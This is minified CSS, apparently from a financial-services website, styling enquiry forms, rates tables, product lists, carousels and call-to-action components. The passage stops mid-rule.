a.disabled{opacity:.4;pointer-events:none;color:rgba(0,0,0,.4);border:1px solid #f4f4f4;background:#f4f4f4;font-weight:400;}.sidebar-enquiry-form{padding:40px 24px;background-color:#00f295;color:#000;}.sidebar-enquiry-form .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;text-align:left;}.sidebar-enquiry-form .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.sidebar-enquiry-form .title{font-size:1.25rem;line-height:1.575rem;}}.sidebar-enquiry-form .security-screen{font-weight:400;text-align:left;}.sidebar-enquiry-form .field-validation-error{display:inline-block;}.sidebar-enquiry-form li{list-style-position:inside;}.sidebar-enquiry-form .checkbox-wrap{width:100%;}.sidebar-enquiry-form .button{width:100%;margin:0!important;}.sidebar-enquiry-form .form{width:96%;}.sidebar-enquiry-form .form .field-info{margin:24px 0 0 0;width:100%;}.sidebar-enquiry-form .form .terms{width:100%;margin:24px 0 0 0;}.sidebar-enquiry-form .form .terms a{width:100%;text-decoration:none;color:#000;font-family:"DifferentSans",sans-serif;font-weight:600;}.sidebar-enquiry-form .form .terms a:hover{text-decoration:underline;}.sidebar-enquiry-form .form .input-wrap,.sidebar-enquiry-form .form .textarea-wrap{position:relative;width:100%;margin-bottom:16px;}.sidebar-enquiry-form .form .input-wrap:first-of-type,.sidebar-enquiry-form .form .textarea-wrap:first-of-type{margin-top:20px;}.sidebar-enquiry-form .form .input-wrap:last-of-type,.sidebar-enquiry-form .form .textarea-wrap:last-of-type{margin-bottom:20px;}.sidebar-enquiry-form .form .input-wrap.hidden,.sidebar-enquiry-form .form .textarea-wrap.hidden{display:none;}.sidebar-enquiry-form .form .input-wrap input,.sidebar-enquiry-form .form .input-wrap textarea,.sidebar-enquiry-form .form .input-wrap select,.sidebar-enquiry-form .form .input-wrap textarea,.sidebar-enquiry-form .form .textarea-wrap input,.sidebar-enquiry-form .form .textarea-wrap textarea,.sidebar-enquiry-form .form .textarea-wrap select,.sidebar-enquiry-form .form .textarea-wrap textarea{margin-bottom:0;}.sidebar-enquiry-form .form .input-wrap.required::after,.sidebar-enquiry-form .form .textarea-wrap.required::after{content:"*";font-size:1.125rem;line-height:1.575rem;font-weight:600;position:absolute;right:-20px;top:2px;}section.find-bdm-form .find-bdm-form-fields{display:flex;padding:40px;background:#f4f4f4;border-radius:12px;flex-grow:1;position:relative;align-items:center;}section.find-bdm-form .find-bdm-form-fields input[type=text]{padding-left:60px;width:100%;background-repeat:no-repeat;font-size:1.125rem;line-height:1.575rem;margin:0;height:100%;background-position:center left 20px;margin-right:20px;}section.find-bdm-form .find-bdm-form-fields input[type=text]:not(.input-validation-error){background-image:url("/dist/images/refresh/icons/search.svg");}section.find-bdm-form .find-bdm-form-fields .button{padding-top:18px;padding-bottom:18px;margin-top:0;margin-bottom:0;width:197px;}section.find-bdm-form .find-bdm-form-results{margin-bottom:30px;}section.find-bdm-form .find-bdm-form-results h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin:32px 0;}section.find-bdm-form .find-bdm-form-results h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section.find-bdm-form .find-bdm-form-results h3{font-size:1.25rem;line-height:1.575rem;}}section.find-bdm-form .find-bdm-form-results .result{margin-bottom:20px;}section.find-bdm-form .find-bdm-form-results .result p{font-size:1.125rem;line-height:1.575rem;margin:0;}section.find-bdm-form .find-bdm-form-results .result p a{font-weight:400!important;}@media(max-width:640px){section.find-bdm-form .find-bdm-form-fields{display:block;}section.find-bdm-form .find-bdm-form-fields input[type=text]{width:100%;}section.find-bdm-form .find-bdm-form-fields .button{margin-top:20px;width:100%;}section.find-bdm-form .find-bdm-form-results h3{margin:20px 0;}}.richtext-content-container .richtext-content-wrapper section.find-bdm-form{margin:0;}.richtext-content-container .richtext-content-wrapper section.find-bdm-form .button{margin-bottom:0;}.large-cta-group-component h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;color:#000;font-weight:400;margin-bottom:40px;}.large-cta-group-component h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.large-cta-group-component h2{font-size:1.875rem;line-height:2.5rem;}}.large-cta-group-component .large-cta-group-component-inner .card .card-buttons{flex-wrap:wrap;justify-content:start;gap:24px;}.large-cta-group-component .large-cta-group-component-inner .card .button{margin:0;flex-grow:0;width:auto;}.large-cta-group-component .large-cta-group-component-inner .card h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;margin-bottom:16px;}.large-cta-group-component .large-cta-group-component-inner .card h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.large-cta-group-component .large-cta-group-component-inner .card h2{font-size:1.25rem;line-height:1.575rem;}}@media(max-width:640px){.large-cta-group-component .large-cta-group-component-inner .card{padding:32px 20px 20px;}}.large-cta-group-component p{font-size:1.125rem;line-height:1.575rem;}.large-cta-group-component.inverse{background:#f4f4f4;padding:40px 0;margin:0;}.large-cta-group-component.inverse .card{color:#1d1d1d;background:#fff;}@media(max-width:1280px){.large-cta-group-component.inverse{padding:28px;}}.large-cta-group-component .card-subcontent{display:inline-block;}.large-cta-group-component .card-subcontent a{color:#000;font-size:1.125rem;line-height:1.225rem;font-family:"DifferentSans",sans-serif;font-weight:600;display:inline-block;margin-right:16px;}.large-cta-group-component .card-subcontent a:last-of-type{margin-right:0;margin-bottom:0;}@media(max-width:1280px){.large-cta-group-component .card-subcontent a{margin:0 0 16px 0;width:100%;}.large-cta-group-component .card-subcontent a:last-of-type{margin-bottom:0;}}.caveat{color:#000;padding:12px 20px;margin:20px 0;display:flex;justify-items:center;align-items:center;justify-content:center;background-color:#f4f4f4;text-align:left;font-size:1.25rem;line-height:1.5rem;}.caveat p{display:flex;align-items:center;}.caveat p:last-of-type{margin-bottom:0;}.caveat i{width:20px;height:20px;display:inline-block;background-repeat:no-repeat;background-position:center;margin-right:20px;background-image:url("/dist/images/refresh/icons/triangle-warning.svg");min-width:20px;}.caveat.capitalise{text-transform:uppercase;}.caveat.alt{background-color:#f4f4f4;color:#1d1d1d;}.caveat.alt i{color:#00f295;}.caveat i{width:32px;height:32px;background-size:32px;min-width:32px;}.caveat.small{font-size:1rem;line-height:1.4rem;max-width:100%;}.caveat.small i{width:16px;height:16px;background-size:16px;min-width:16px;}.caveat.large{font-size:1.875rem;line-height:2.25rem;}.caveat.large p{max-width:823px;}.caveat.large i{width:48px;height:48px;background-size:48px;min-width:48px;}@media(max-width:821px){.caveat{padding-left:20px;padding-right:20px;}.caveat i{width:24px;height:24px;padding:2px;min-width:24px;background-size:24px;}.caveat.small{font-size:.875rem;line-height:1.225rem;}.caveat.small p{max-width:100%;}.caveat.small i{width:18px;height:18px;min-width:18px;background-size:18px;}.caveat.large{font-size:1.25rem;line-height:1.375rem;}.caveat.large p{max-width:100%;}.caveat.large i{width:32px;height:32px;padding:2px;min-width:32px;background-size:32px;}}.inverse .caveat{display:table;margin:10px auto;background-color:#004b22;color:#fff;font-weight:400;}.text-links-strip-component{background-color:#f4f4f4;padding-top:40px;padding-bottom:40px;margin-right:0;margin-left:0;}.text-links-strip-component .text-links-strip-component-inner{color:#000;text-align:center;}.text-links-strip-component .text-links-strip-component-inner .heading-text{max-width:794px;margin:0 auto;}.text-links-strip-component .text-links-strip-component-inner h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.text-links-strip-component .text-links-strip-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.text-links-strip-component .text-links-strip-component-inner h2{font-size:1.875rem;line-height:2.5rem;}}.text-links-strip-component .text-links-strip-component-inner p{font-size:1.125rem;line-height:1.575rem;font-weight:400;}.text-links-strip-component .text-links-strip-component-inner .linkset{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-top:32px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link{margin-right:30px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a{color:#000;font-family:"DifferentSans",sans-serif;font-weight:600;font-size:1.25rem;line-height:1.4rem;display:flex;align-items:center;text-align:left;justify-content:center;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i{width:32px;height:32px;display:inline-block;background-repeat:no-repeat;background-position:center;margin-right:15px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.envelope{background-image:url("/dist/images/refresh/icons/envelope.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.share{background-image:url("/dist/images/refresh/icons/share.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i.phone{background-image:url("/dist/images/refresh/icons/phone.svg");}.text-links-strip-component .text-links-strip-component-inner .linkset .link a:hover{text-decoration:underline;}.text-links-strip-component .text-links-strip-component-inner .linkset .link:last-child{margin-right:0;}.text-links-strip-component.alt{background:#00f295;}@media(max-width:1024px){.text-links-strip-component{padding:28px;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a{font-size:1rem;line-height:1.225rem;}.text-links-strip-component .text-links-strip-component-inner .linkset .link a i{background-size:24px;width:24px;height:24px;}}@media(max-width:821px){.text-links-strip-component{padding:20px;}}.icon-key-points{background:#f4f4f4;}.icon-key-points .width-wrapper{padding:0 50px;}@media(max-width:640px){.icon-key-points .width-wrapper{padding:0 28px;}}.icon-key-points .icon-key-points-inner{padding:15px 0;display:grid;grid-template-columns:repeat(4,1fr);grid-column-gap:15px;}.icon-key-points .icon-key-points-inner .item{align-items:center;display:flex;margin:5px 0;}.icon-key-points .icon-key-points-inner .item .icon{width:82px;height:82px;align-items:center;display:flex;flex-shrink:0;margin-right:20px;background-color:#00f295;border-radius:50%;position:relative;}.icon-key-points .icon-key-points-inner .item .icon img{position:absolute;left:50%;top:50%;max-width:48px;transform:translate(-50%,-50%);}.icon-key-points .icon-key-points-inner .item .text .title{margin-bottom:5px;}.icon-key-points .icon-key-points-inner .item .text .title p{font-family:"DifferentSans",sans-serif;font-size:1.125rem;line-height:1.375rem;font-weight:600;}.icon-key-points .icon-key-points-inner .item:last-child{margin-right:0;}.icon-key-points .icon-key-points-inner .item p{font-family:"Roboto",sans-serif;font-size:1.125rem;line-height:1.375rem;font-weight:400;}@media(max-width:1024px){.icon-key-points .icon-key-points-inner{padding:20px 0;grid-template-columns:repeat(2,1fr);}.icon-key-points .icon-key-points-inner .item{width:100%;margin-bottom:10px;}}@media(max-width:821px){.icon-key-points .icon-key-points-inner{display:block;padding:20px 0;flex-wrap:wrap;}.icon-key-points .icon-key-points-inner .item{width:100%;margin-bottom:10px;}}.caveated-ctas-component h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;text-align:center;margin-bottom:32px;font-weight:400;}.caveated-ctas-component h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.caveated-ctas-component h3{font-size:1.875rem;line-height:2.5rem;}}.caveated-ctas-component .card{padding:40px 20px;}.caveated-ctas-component .card h2,.caveated-ctas-component .card p,.caveated-ctas-component .card a{color:#000;}.caveated-ctas-component .card h2{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;margin:0 0 20px 0;}.caveated-ctas-component .card h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.caveated-ctas-component .card h2{font-size:1.125rem;line-height:1.575rem;}}.caveated-ctas-component .card p{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.caveated-ctas-component .card .card-buttons{padding:0;}.caveated-ctas-component .card .button{text-align:left;padding:16px 18px 13px;padding-right:50px;}.caveated-ctas-component .card .button:hover{background-color:#fff;border-color:#000;color:#000;}@media(max-width:1024px){.caveated-ctas-component{margin:28px;}.caveated-ctas-component .card{padding:28px;}.caveated-ctas-component .card .button{max-width:200px;}.caveated-ctas-component .card h2{margin:0 0 20px 0;}}@media(max-width:640px){.caveated-ctas-component .card{text-align:center;}.caveated-ctas-component .card .button{margin:auto;min-width:auto;}}.logo-carousel-component .logo-carousel-component-inner .section-heading{background:none;text-align:center;max-width:unset;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel{position:relative;margin:-55px 50px -55px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .logo{display:inline-block;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-list{overflow:hidden;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:45px;height:45px;line-height:45px;cursor:pointer;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow::before{display:inline-block;background-repeat:no-repeat;background-color:#f4f4f4;background-position:center;content:" ";width:45px;height:45px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow:hover::before{color:#00f295;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-prev{left:-55px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-prev::before{background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-next{right:-45px;}.logo-carousel-component .logo-carousel-component-inner .logo-carousel .slick-arrow.slick-next::before{background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:1024px){.logo-carousel-component .logo-carousel-component-inner .logo-carousel{margin:-45px 50px -55px;}}@media(max-width:821px){.logo-carousel-component .logo-carousel-component-inner .logo-carousel{margin:-70px 50px -70px 50px;}}.expandable-summary-panel-component .expandable-summary-panel-component-inner{padding:40px 0;background:#fff;text-align:left;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .section-heading{background:none;text-align:center;max-width:unset;padding:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-weight:600;}.expandable-summary-panel-component .expandable-summary-panel-component-inner h3{text-align:center;font-weight:400;font-family:"DifferentSans",sans-serif;margin-bottom:32px;font-size:2.75rem;line-height:3.3125rem;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle{font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;font-family:"DifferentSans",sans-serif;font-weight:600;font-weight:600;margin-bottom:32px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.expandable-summary-panel-component .expandable-summary-panel-component-inner .subtitle{font-size:1.125rem;line-height:1.575rem;}}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item{padding:0 12px;padding:24px;background-color:#00f295;border-radius:12px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item .title{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:12px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .summary-item p{font-size:1.125rem;line-height:1.5625rem;font-family:"Roboto",sans-serif;font-weight:400;color:#000;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion{margin-top:10px;text-align:left;margin-bottom:-18px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .title{color:#000;letter-spacing:0;border-bottom:1px solid #dedede;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;padding-bottom:24px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .item{border-top:0;border-bottom:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion .item .content *{font-size:1.125rem;line-height:1.5625rem;font-weight:400;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:1;color:transparent;background:transparent;border:0;outline:0;width:30px;height:50px;line-height:50px;cursor:pointer;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow::before{display:inline-block;width:25px;height:25px;background-repeat:no-repeat;background-position:center;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow:hover::before{color:#ff67ff;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-prev{left:8px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-prev::before{content:"";background-image:url(/dist/images/refresh/icons/arrow-medium-left-black.svg);}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-next{right:8px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .slick-arrow.slick-next::before{content:"";background-image:url(/dist/images/refresh/icons/arrow-medium-right-black.svg);}@media(max-width:821px){.expandable-summary-panel-component .expandable-summary-panel-component-inner{padding:40px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid{overflow:hidden;position:relative;width:calc(100% + 100px);margin-left:-50px;display:block;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .summary-item{display:inline-block;padding:24px 50px;margin:0 50px;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .summary-item:last-child{margin-bottom:0;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .accordion{margin-top:20px;}}@media(max-width:640px){.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid{overflow:hidden;}.expandable-summary-panel-component .expandable-summary-panel-component-inner .grid .item{display:inline-block;vertical-align:top;}}.key-reasons-component.inverse{color:#000;}@media(max-width:1024px){.key-reasons-component.inverse{padding:40px 28px;}}.key-reasons-component .key-reasons-component-inner_heading{margin:auto;text-align:center;max-width:884px;padding-left:0;padding-right:0;background:transparent;}.key-reasons-component .key-reasons-component-inner_heading h3{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;font-weight:400;margin-bottom:32px;}.key-reasons-component .key-reasons-component-inner_heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.key-reasons-component .key-reasons-component-inner_heading h3{font-size:1.875rem;line-height:2.5rem;}}.key-reasons-component .key-reasons-component-inner_heading p{font-size:1.125rem;line-height:1.575rem;text-wrap:balance;}.key-reasons-component .key-reasons-component-inner .grid{margin-top:32px;grid-column-gap:0;}.key-reasons-component .key-reasons-component-inner .content-box{display:flex;align-items:center;}.key-reasons-component .key-reasons-component-inner .image-box{margin-right:120px;}.key-reasons-component .key-reasons-component-inner .reasons-list ul{padding:0;list-style-type:none;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li{text-align:left;position:relative;list-style:none;padding:0 0 16px 44px;font-size:1.125rem;line-height:1.575rem;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li:last-child{padding-bottom:0;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li::before{position:absolute;content:"";display:block;left:-2px;top:2px;border-radius:50%;width:24px;height:24px;background-color:transparent;border:2px solid #000;}.key-reasons-component .key-reasons-component-inner .reasons-list ul li::after{left:-1px;top:2px;margin-left:10px;margin-top:6px;content:"";position:absolute;transform:rotate(45deg);height:11px;width:4px;border-right:2px solid #000;border-bottom:2px solid #000;}@media(max-width:1024px){.key-reasons-component .key-reasons-component-inner .grid{margin-top:16px;grid-row-gap:16px;}.key-reasons-component .key-reasons-component-inner_heading h3{margin-bottom:16px;}.key-reasons-component .key-reasons-component-inner .reasons-list{margin:0 auto;}.key-reasons-component .key-reasons-component-inner .image-box{margin:0 auto;max-width:489px;}}.icon-cta-links-component{background:#f4f4f4;margin-right:0;margin-left:0;}.icon-cta-links-component .icon-cta-links-component-inner{padding:40px 0 24px 0;text-align:center;}.icon-cta-links-component .icon-cta-links-component-inner h2{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;}.icon-cta-links-component .icon-cta-links-component-inner h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.icon-cta-links-component .icon-cta-links-component-inner h2{font-size:1.25rem;line-height:1.575rem;}}.icon-cta-links-component .icon-cta-links-component-inner .links{display:flex;padding:0 10px;flex-wrap:wrap;}.icon-cta-links-component .icon-cta-links-component-inner .links a{padding:20px;text-align:center;width:33.3333%;display:inline-block;box-sizing:border-box;cursor:pointer;}.icon-cta-links-component .icon-cta-links-component-inner .links a img{max-width:128px;background-color:#00f295;border-radius:50%;transition:transform .1s ease-out;width:58px;height:48px;padding:30px 25px;}.icon-cta-links-component .icon-cta-links-component-inner .links a .title{color:#000;margin:20px auto;max-width:285px;font-size:1.25rem;line-height:1.5rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;font-feature-settings:"dlig" 0;}.icon-cta-links-component .icon-cta-links-component-inner .links a .title .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.icon-cta-links-component .icon-cta-links-component-inner .links a .title{font-size:1.125rem;line-height:1.575rem;}}.icon-cta-links-component .icon-cta-links-component-inner .links a:hover{text-decoration:none;}.icon-cta-links-component .icon-cta-links-component-inner .links a:hover img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);}@media(max-width:821px){.icon-cta-links-component .icon-cta-links-component-inner{padding:40px 50px 20px;}.icon-cta-links-component .icon-cta-links-component-inner .links{padding:0;}.icon-cta-links-component .icon-cta-links-component-inner .links a{width:50%;}}@media(max-width:640px){.icon-cta-links-component .icon-cta-links-component-inner{padding:32px 20px;}.icon-cta-links-component .icon-cta-links-component-inner .links{display:block;}.icon-cta-links-component .icon-cta-links-component-inner .links a{width:100%;}}.feature-strip-component{background:#f4f4f4;}@media(max-width:821px){.feature-strip-component{margin-right:0;margin-left:0;}}.feature-strip-component .feature-strip-component-inner{padding:40px 0;display:flex;align-items:center;justify-content:space-between;}.feature-strip-component .feature-strip-component-inner .content h2{font-size:2.75rem;line-height:3.3125rem;font-family:"DifferentSans",sans-serif;font-weight:600;font-feature-settings:"dlig" 0;max-width:590px;font-weight:400;margin-bottom:32px;text-wrap:balance;}.feature-strip-component .feature-strip-component-inner .content h2 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){.feature-strip-component .feature-strip-component-inner .content h2{font-size:1.875rem;line-height:2.5rem;}}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner .content h2{max-width:100%;margin-bottom:20px;}}.feature-strip-component .feature-strip-component-inner .content p{font-size:1.125rem;line-height:1.575rem;max-width:794px;text-wrap:balance;}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner .content p{max-width:100%;}}@media(max-width:1280px){.feature-strip-component .feature-strip-component-inner{text-align:center;display:block;padding-left:20px;padding-right:20px;}.feature-strip-component .feature-strip-component-inner .content{max-width:none;width:100%;margin-bottom:20px;}}@media(max-width:1024px){.feature-strip-component .feature-strip-component-inner{padding-left:20px;padding-right:20px;}}@media(max-width:821px){.feature-strip-component .feature-strip-component-inner{padding:30px;}.feature-strip-component .feature-strip-component-inner .button{width:auto;margin:auto;min-width:auto;}.feature-strip-component .feature-strip-component-inner .button.arrow{padding-right:35px;text-align:left;}}.feature-strip-component.alt .feature-strip-component-inner{text-align:left;display:block;padding-left:20px;padding-right:20px;}.feature-strip-component.alt .feature-strip-component-inner .content{max-width:none;width:100%;margin-bottom:32px;}.checklist-wrapper{margin:0 0 20px 0;}.checklist-wrapper ul{list-style:none;padding:0;}.checklist-wrapper ul li{margin:6px 0 0;color:#ff67ff;display:flex;align-items:center;font-size:1.125rem;line-height:1.4rem;font-family:"DifferentSans",sans-serif;color:#000;}.checklist-wrapper ul li i,.checklist-wrapper ul li div{display:inline-block;vertical-align:top;}.checklist-wrapper ul li i{content:"";display:block;width:32px;height:32px;min-width:32px;margin-right:16px;background-position-y:1px;background-image:url("/dist/images/refresh/icons/checklist-item.svg");}.checklist-wrapper ul li span{display:inline-block;width:100%;color:#000;font-family:"Roboto",sans-serif;}@media(max-width:821px){.checklist-wrapper ul li{margin:16px 0 0;}}.richtext-content-container .richtext-content-wrapper .components>div,.richtext-content-container .richtext-content-wrapper .components>section{margin-bottom:32px;}.summary-table{margin:32px 0;}.summary-table table{border:0;}.summary-table table tr td{vertical-align:top;border-bottom:0;font-size:1.125rem;line-height:1.4rem;padding:0 20px 20px 20px;border:0;}.summary-table table tr td:first-child{width:25%;padding-left:0;font-family:"DifferentSans",sans-serif;font-weight:600;}.summary-table table tr td:last-child{width:75%;}.summary-table table tr:first-of-type td{padding-top:0;}.summary-table table tr:last-of-type td{padding-bottom:0;}@media(max-width:821px){.summary-table{margin:24px 0;}.summary-table table tr{display:block;}.summary-table table tr:first-of-type td{padding-top:12px;}.summary-table table tr:last-of-type td{padding-bottom:12px;}.summary-table table tr td{display:block;padding:12px 0;}.summary-table table tr td:last-of-type{border-bottom:1px solid #767676!important;}.summary-table table tr td h3{margin-bottom:0!important;}.summary-table table tr td:first-child,.summary-table table tr td:last-child{width:100%;border:0;}.summary-table table tr td:last-child{padding-top:0;}}.rates-strip{text-align:center;}.rates-strip.mobile-show{display:none;}.rates-strip h2{color:#000;font-size:1.875rem;line-height:2.25rem;font-weight:600;font-family:"DifferentSans",sans-serif;margin-bottom:32px;max-width:362px;margin-left:auto;margin-right:auto;}.rates-strip .rate-card{border-radius:12px;background-color:#fff;padding:40px 24px;}.rates-strip table{border-collapse:unset;width:auto;margin:0 auto;}.rates-strip table tr th{font-size:1.25rem;line-height:1.5rem;}.rates-strip table tr th,.rates-strip table tr td{text-align:center;color:#000;font-family:"DifferentSans",sans-serif;padding:24px;}.rates-strip table tr th{background-color:#00f295;}.rates-strip table tr th:first-child{border-top-left-radius:12px;}.rates-strip table tr th:last-child{border-top-right-radius:12px;}.rates-strip table tr td{font-size:1.125rem;line-height:1.375rem;font-weight:400;background-color:#f4f4f4;}.rates-strip table tr td:first-child{border-bottom-left-radius:12px;min-width:118px;}.rates-strip table tr td:last-child{border-bottom-right-radius:12px;}@media(max-width:1024px){.rates-strip{padding:50px;}.rates-strip.mobile-show{display:block;}}@media(max-width:821px){.rates-strip{padding:40px 20px;}}@media(max-width:640px){.rates-strip table tr th,.rates-strip table tr td{padding:6px;}}.rates-strip .smallprint{padding:40px 0 0 0;text-align:left;color:#000;font-size:.875rem;line-height:1rem;}.rates-strip-component.inverse{margin:0;padding:40px;}@media(max-width:1024px){.rates-strip-component.mobile-hide{display:none;}}@media(max-width:640px){.rates-strip-component.inverse{background:none;padding:0!important;}}table.product-list-desktop{border:0;}table.product-list-desktop tr th,table.product-list-desktop tr td{width:18.16%;font-size:1.125rem;line-height:1.375rem;color:#000;border:0;border-bottom:solid 1px #f4f4f4;}table.product-list-desktop tr th ul,table.product-list-desktop tr td ul{margin-bottom:0;}table.product-list-desktop tr th ul li:last-of-type,table.product-list-desktop tr td ul li:last-of-type{margin-bottom:0;}table.product-list-desktop tr th span,table.product-list-desktop tr td span{color:#000;font-weight:400;font-size:.875rem;line-height:1.225rem;font-family:"Roboto",sans-serif;}table.product-list-desktop tr th{font-family:"DifferentSans",sans-serif;font-weight:600;background-color:#00f295;color:#000;font-weight:600;}table.product-list-desktop tr th:nth-last-child(2){padding-right:0;}table.product-list-desktop .button{min-width:180px;margin-bottom:0;}@media(max-width:1024px){table.product-list-desktop{display:none;}}ul.apply-by li{padding:2px 10px 2px 40px;background-repeat:no-repeat;background-size:30px;background-position:0 center;margin:0;}ul.apply-by li.apply-by-branch{background-image:url("/dist/images/refresh/icons/apply-by-branch.svg");}ul.apply-by li.apply-by-online{background-image:url("/dist/images/refresh/icons/apply-by-online.svg");}ul.apply-by li.or-separator{padding-top:0;padding-bottom:0;font-size:.875rem;line-height:1.225rem;}.product-list-mobile{display:none;}.product-list-mobile table{margin-bottom:20px;}.product-list-mobile table tr th,.product-list-mobile table tr td{padding:15px 10px;color:#000;}.product-list-mobile table tr th span,.product-list-mobile table tr td span{font-size:1.125rem;line-height:1.225rem;}.product-list-mobile table tr 